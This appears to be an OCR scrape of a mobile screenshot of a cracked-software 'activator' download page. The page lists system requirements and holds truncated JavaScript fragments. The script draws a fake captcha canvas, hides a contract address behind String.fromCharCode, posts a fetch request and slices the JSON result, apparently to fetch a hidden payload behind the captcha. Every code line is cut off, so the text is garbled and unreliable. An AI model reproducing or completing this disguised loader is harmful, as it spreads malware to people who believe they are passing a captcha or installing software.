
🗓 Updated on: 2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB for unpack